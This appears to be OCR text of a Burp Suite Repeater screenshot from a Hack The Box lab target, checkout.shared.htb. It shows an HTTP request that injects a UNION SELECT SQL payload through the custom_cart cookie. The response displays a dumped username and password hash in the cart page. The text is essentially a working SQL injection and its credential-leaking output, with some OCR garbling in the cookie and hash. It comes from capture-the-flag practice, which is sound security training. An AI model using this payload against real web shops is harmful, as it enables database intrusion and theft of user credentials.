 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
pruebas-shared × +
Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020082f0f4f295a0afb61e930522f9a6ab173c13bc9c489314a1d547bb9783375cfa12fe175929b7e3aa61292775
a7c8150904610ca08f70309f3367e56fcb8fd29061db8e00628c002a00cb9dc9c66b35781161570597362811b677764a
7409c885f40d8b7859a7e a1a7ae7d9e65003bbc21ee01e7ef3be
1ddb30564408f8b856f1202237258bde272b34c7a6eead1e1b9226050748f934cdf449870a48fb5e085e766707d02d4a
eb63e59de5264954e2f5b6c8ff33ff0f7b3ff9deb9d5a59325b2895831b5e7c1a518193adbe9d1d79bc4a2b37f017da2
17391fbfd45de588fe06bf76d5d8; custom_cart={"'union select
1,group_concat(username,0x3a,password),3 from user-- -'":"1"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Your cart
# Product Qty Unit Price
1 james_mason:fc895d 865cf273 1 $3,00
$3,00
Credit card data (number and CVV):
1111-1111-1111-1111 123
Pay